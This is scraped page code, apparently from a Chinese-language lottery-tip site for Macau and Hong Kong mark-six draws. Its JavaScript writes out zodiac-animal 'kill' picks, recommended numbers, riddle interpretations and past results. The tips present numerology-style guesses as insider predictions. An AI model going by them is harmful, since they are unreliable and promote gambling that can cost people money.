document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/22/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					022期平特藏宝图玄机<br>");
document.writeln("					【今期道人送金火】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期道人送金火，平特马蛇</span><br>");
document.writeln("					特码范围评估:02-40<br>");
document.writeln("					推荐平码:12.29.21.40.20.27<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					021期平特藏宝图玄机<br>");
document.writeln("					【富在深山有人知】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：富在深山有人知，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:11.38.22.20.<span style=\"background-color: #FFFF00\">10</span>.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：47-45-33-07-24-10T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					020期平特藏宝图玄机<br>");
document.writeln("					【一击即中接财来】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：一击即中接财来，平特<span style=\"background-color: #FFFF00\">龙</span>虎</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-34</span><br>");
document.writeln("					推荐平码:12.20.<span style=\"background-color: #FFFF00\">09</span>.10.21.38<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：09-37-14-47-11-24T12</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【石磴嵌空神匠出】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：石磴嵌空神匠出，平特虎羊</span><br>");
document.writeln("					特码范围评估:24-39<br>");
document.writeln("					推荐平码:49.10.28.35.44.03<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏宝图玄机<br>");
document.writeln("					【微微动短墙桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微动短墙桃李，平特<span style=\"background-color: #FFFF00\">蛇</span>龙</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">14-29</span><br>");
document.writeln("					推荐平码:43.16.27.38.49.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：06-46-44-09-01-04T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>022期<span>六肖中特</span>猪龙鸡牛蛇虎</div>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎<span style=\"background-color: #FFFF00\">鼠</span>猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>022期<span>平特一尾</span>『<span>04.14.24.34.44</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第022期幽默猜：（草场）：草场养了一批牛，它们每天除了吃就是睡，它们知道它们生来就是要被宰杀的，但是有一只牛不想被杀，于是萌生了逃跑的念头？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/22/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			022期小小分析:这个场景展现了命运困境中的个体觉醒。牛群象征被安排的集体命运，而“想逃跑的牛”则代表反抗宿命的自我意识。以十二生肖来诠释：牛是本体，承受宿命；马渴望挣脱束缚、奔赴自由；猴机智谋划出逃策略；鼠善于在暗中寻找生机；兔警惕周围危险、谨慎行动；狗面对集体规则产生内心矛盾；虎则赋予它打破藩篱的勇气。七种生肖特质共同构成一幅“在既定轨道中寻求突破”的生存图景——既有安于现状的麻木，也有不甘被宰制的灵魂闪光");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马猴鼠兔狗虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马猴鼠</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.12.24.34.46.18.27.32.28</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
